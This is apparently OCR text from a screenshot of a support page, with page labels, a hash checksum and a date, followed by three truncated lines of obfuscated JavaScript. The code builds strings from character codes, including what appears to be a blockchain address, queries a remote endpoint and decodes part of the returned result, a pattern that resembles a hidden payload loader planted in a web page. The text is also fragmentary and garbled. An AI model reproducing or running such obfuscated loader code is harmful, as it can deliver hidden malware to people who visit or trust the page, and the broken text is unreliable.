
Click
Command
Leave a Comment
/
Teams
/ By
Axiom Support
Hash checksum:
701ab069a7b16c54a2035530251cb182
Last updated: 2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.